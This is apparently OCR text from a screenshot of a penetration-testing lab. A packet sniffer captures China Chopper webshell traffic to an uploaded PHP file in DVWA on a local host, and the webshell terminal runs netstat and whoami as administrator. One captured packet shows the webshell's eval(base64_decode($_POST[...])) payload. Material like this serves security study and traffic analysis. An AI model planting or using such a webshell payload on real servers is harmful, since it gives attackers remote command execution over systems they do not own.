 WSExplorer - chopper.exe
文件(F) 编辑(E) 操作(O) 查看(V) 帮助(H)
进程列表
chopper.exe ×
编号 状态 数据包大小 数据包二进制显示 数据包文本显示 地址
13 Recv 1024 48 54 54 50 2F 31 2E 31 ... HTTP/1.1 200 OKDate: Sun, 20 Feb 2022 01:0... 192.168.85.188:...
12 Send 939 50 4F 53 54 20 2F 64 76 ... POST /dvwa/hackable/uploads/one.php HTT... 192.168.85.188:...
11 Recv 1024 48 54 54 50 2F 31 2E 31 ... HTTP/1.1 200 OKDate: Sun, 20 Feb 2022 01:0... 192.168.85.188:...
10 Send 939 50 4F 53 54 20 2F 64 76 ... POST /dvwa/hackable/uploads/one.php HTT... 192.168.85.188:...
9 Recv 1024 48 54 54 50 2F 31 2E 31 ... HTTP/1.1 200 OKDate: Sun, 20 Feb 2022 01:0... 192.168.85.188:...
8 Send 977 50 4F 53 54 20 2F 64 76 ... POST /dvwa/hackable/uploads/one.php HTT... 192.168.85.188:...
7 Recv 1024 48 54 54 50 2F 31 2E 31 ... HTTP/1.1 200 OKDate: Sun, 20 Feb 2022 01:0... 192.168.85.188:...
6 Send 724 74 65 73 74 3D 40 65 76... test=@eval(base64_decode($_POST[z0]));&z... 192.168.85.188:...
5 Send 311 50 4F 53 54 20 2F 64 76 ... POST /dvwa/hackable/uploads/one.php HTT... 192.168.85.188:...
4 Recv 376 0A 50 6C 61 74 66 6F 72... PlatformToolsLink.INI2017-09-05 06:59:0123... 192.168.85.188:...
3 Recv 205 36 36 0A 70 68 70 D6 D... 66php中文网下载站.url2017-04-08 01:55:561... 192.168.85.188:...
2 Recv 1024
1 Send 1021
[System Process] [0
audiodg.exe [1348
chopper.exe [8044
CloudHelper.exe [7
cmd.exe [4656]
cmd.exe [4888]
conhost.exe [3612]
conhost.exe [4720]
conhost.exe [4896]
csrss.exe [348]
csrss.exe [408]
dllhost.exe [980]
dwm.exe [2908]
Everything.exe [10
explorer.exe [2920
httpd.exe [3596]
httpd.exe [3696]
lsass.exe [508]
lsm.exe [516]
msdtc.exe [2184]
mysqld.exe [3604]
phpStudy.exe [281
SafeDogGuardCen
SafeDogSiteApach
SafeDogUpdateCe
SearchFilterHost.e
SearchIndexer.exe
SearchProtocolHo
services.exe [500]
smss.exe [260]
192.168.85.188 192.168.85.188 日程提醒 +
[*] 基本信息 [ C:D: Windows NT WIN-7 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586(Administrator) ]
C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads\> netstat -an | find "ESTABLISHED"
TCP 192.168.85.188:80 192.168.85.188:50067 ESTABLISHED
TCP 192.168.85.188:50067 192.168.85.188:80 ESTABLISHED
C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads\> whoami
win-7\administrator
C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads\> whoami
win-7\administrator
C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads\>
星期日 2022-02-20
站点类别
默认类别
Type1
日程提醒
快捷方式